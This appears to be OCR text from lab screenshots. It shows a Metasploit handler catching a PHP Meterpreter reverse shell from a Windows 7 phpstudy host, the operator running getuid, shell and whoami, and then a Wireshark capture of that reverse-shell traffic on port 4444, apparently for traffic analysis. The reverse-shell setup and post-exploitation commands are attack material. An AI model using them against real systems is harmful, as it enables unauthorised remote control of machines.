 1 2 3 4
2
文件 动作 编辑 查看 帮助
root@kali: ~/Desktop × root@kali: ~/Desktop ×
msf6 > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler php/meterpreter_reverse_tcp tcp://0.0.0.0:4444
msf6 > [*] Meterpreter session 1 opened (192.168.20.130:4444 → 192.168.20.133:62756) at 2024-04-26 00:16:46 -0400
msf6 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/windows win7 @ WIN7-PC 192.168.20.130:4444 → 192.168.20.133:62756 (192.168.20.133)
msf6 > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: win7
meterpreter > shell
Process 2276 created.
Channel 0 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpstudy\php\php-7.0.12-nts>whoami
Terminate channel 0? [y/N] y
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
meterpreter >
[*] 192.168.20.133 - Meterpreter session 1 closed. Reason: Died
reverse.elf
shell.php
*本地连接
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
59 0.726395 192.168.20.133 192.168.20.130 TCP 487 62756 → 4444 [PSH, ACK] Seq=653 Ack=53053 Win=64240 Len=433
60 0.752885 192.168.20.130 192.168.20.133 TCP 139 4444 → 62756 [PSH, ACK] Seq=53053 Ack=1086 Win=31624 Len=85
61 0.753138 192.168.20.133 192.168.20.130 TCP 214 62756 → 4444 [PSH, ACK] Seq=1086 Ack=53138 Win=64155 Len=160
62 0.754684 192.168.20.130 192.168.20.133 TCP 139 4444 → 62756 [PSH, ACK] Seq=53138 Ack=1246 Win=31624 Len=85
63 0.756300 192.168.20.133 192.168.20.130 TCP 188 62756 → 4444 [PSH, ACK] Seq=1246 Ack=53223 Win=64070 Len=134
64 0.757317 192.168.20.130 192.168.20.133 TCP 139 4444 → 62756 [PSH, ACK] Seq=53223 Ack=1380 Win=31624 Len=85
65 0.757630 192.168.20.133 192.168.20.130 TCP 286 62756 → 4444 [PSH, ACK] Seq=1380 Ack=53308 Win=63985 Len=232
66 0.758811 192.168.20.130 192.168.20.133 TCP 163 4444 → 62756 [PSH, ACK] Seq=53308 Ack=1612 Win=31624 Len=109
67 0.759008 192.168.20.133 192.168.20.130 TCP 175 62756 → 4444 [PSH, ACK] Seq=1612 Ack=53417 Win=63876 Len=121
68 0.801653 192.168.20.130 192.168.20.133 TCP 60 4444 → 62756 [ACK] Seq=53417 Ack=1733 Win=31624 Len=0
73 21.556007 192.168.20.130 192.168.20.133 TCP 139 4444 → 62756 [PSH, ACK] Seq=53417 Ack=1733 Win=31624 Len=85
74 21.556235 192.168.20.133 192.168.20.130 TCP 188 62756 → 4444 [PSH, ACK] Seq=1733 Ack=53502 Win=63791 Len=134
75 21.556604 192.168.20.130 192.168.20.133 TCP 60 4444 → 62756 [ACK] Seq=53502 Ack=1867 Win=31624 Len=0
78 23.923512 192.168.20.130 192.168.20.133 TCP 155 4444 → 62756 [PSH, ACK] Seq=53502 Ack=1867 Win=31624 Len=101
79 23.923793 192.168.20.133 192.168.20.130 TCP 235 62756 → 4444 [PSH, ACK] Seq=1867 Ack=53603 Win=63690 Len=181
80 23.924071 192.168.20.130 192.168.20.133 TCP 60 4444 → 62756 [ACK] Seq=53603 Ack=2048 Win=31624 Len=0
81 23.926296 192.168.20.130 192.168.20.133 TCP 187 4444 → 62756 [PSH, ACK] Seq=53603 Ack=2048 Win=31624 Len=133
82 23.936413 192.168.20.133 192.168.20.130 TCP 215 62756 → 4444 [PSH, ACK] Seq=2048 Ack=53736 Win=63557 Len=161
83 23.945635 192.168.20.130 192.168.20.133 TCP 160 4444 → 62756 [PSH, ACK] Seq=53736 Ack=2209 Win=31624 Len=106
84 23.946051 192.168.20.133 192.168.20.130 TCP 175 62756 → 4444 [PSH, ACK] Seq=2209 Ack=53842 Win=63451 Len=121
85 23.990097 192.168.20.130 192.168.20.133 TCP 60 4444 → 62756 [ACK] Seq=53842 Ack=2330 Win=31624 Len=0
86 24.048638 192.168.20.133 192.168.20.130 TCP 320 62756 → 4444 [PSH, ACK] Seq=2330 Ack=53842 Win=63451 Len=266
87 24.048900 192.168.20.130 192.168.20.133 TCP 60 4444 → 62756 [ACK] Seq=53842 Ack=2596 Win=31624 Len=0
90 26.504159 192.168.20.130 192.168.20.133 TCP 178 4444 → 62756 [PSH, ACK] Seq=53842 Ack=2596 Win=31624 Len=124
91 26.710191 192.168.20.130 192.168.20.133 TCP 178 [TCP Retransmission] 4444 → 62756 [PSH, ACK] Seq=53842 Ack=2596 Win=31624 Le…
92 26.710210 192.168.20.133 192.168.20.130 TCP 66 62756 → 4444 [ACK] Seq=2596 Ack=53966 Win=63327 Len=0 SLE=53842 SRE=53966
Frame 85: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interfa
Ethernet II, Src: VMware_d7:f4:0c (00:0c:29:d7:f4:0c), Dst: VMware_27:2b:4f (0
Internet Protocol Version 4, Src: 192.168.20.130, Dst: 192.168.20.133
Transmission Control Protocol, Src Port: 4444, Dst Port: 62756, Seq: 53842, Ac
0000 00 0c 29 27 2b 4f 00 0c 29 d7 f4 0c 08 00 45 00 ··)'+O·· )·····E·
0010 00 28 5e 6b 40 00 40 06 32 0d c0 a8 14 82 c0 a8 ·(^k@·@· 2·······
0020 14 85 11 5c f5 24 e6 98 28 96 2b 61 ec 8c 50 10 ···\·$·· (·+a··P·
0030 7b 88 5c 56 00 00 00 00 00 00 00 00 {·\V···· ····
wireshark_本地连接D8GOM2.pcapng
分组: 97 · 已显示: 82 (84.5%) · 已丢弃: 0 (0.0%) 配置: Default